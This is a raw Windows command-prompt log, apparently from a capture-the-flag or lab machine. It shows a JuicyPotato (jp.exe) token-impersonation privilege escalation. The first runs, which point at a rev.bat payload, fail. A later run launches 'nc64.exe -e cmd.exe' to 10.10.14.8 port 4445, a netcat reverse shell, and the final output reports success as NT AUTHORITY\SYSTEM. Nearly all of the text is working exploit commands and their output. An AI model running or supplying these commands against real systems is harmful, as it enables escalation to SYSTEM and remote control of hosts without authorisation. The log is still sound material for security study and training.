 t * -p \users\Destitute\appdata\local\Temp\rev.bat -l 9001 -c {8F5DF053-3013-4dd8-B5F4-88214E81C0CF}
......
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 1337
COM -> recv failed with error: 10038
C:\users\destitute>jp.exe -t * -p \users\Destitute\appdata\local\Temp\rev.bat -l 9001 -c {F7FD3FD6-9994-452D-8DA7-9A
8FD87AEEF4}
jp.exe -t * -p \users\Destitute\appdata\local\Temp\rev.bat -l 9001 -c {F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4}
Testing {F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4} 9001
......
[+] authresult 0
{F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4};NT AUTHORITY\SYSTEM
[-] CreateProcessWithTokenW Failed to create proc: 2
[-] CreateProcessAsUser Failed to create proc: 2
C:\users\destitute>jp.exe -t * -l 1337 -p C:\Windows\System32\cmd.exe -a "/cC:\users\destitute\nc64.exe -e cmd.exe 1
0.10.14.8 4445" -c {F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4}
jp.exe -t * -l 1337 -p C:\Windows\System32\cmd.exe -a "/cC:\users\destitute\nc64.exe -e cmd.exe 10.10.14.8 4445" -c
{F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4}
Testing {F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4} 1337
......
[+] authresult 0
{F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
C:\users\destitute>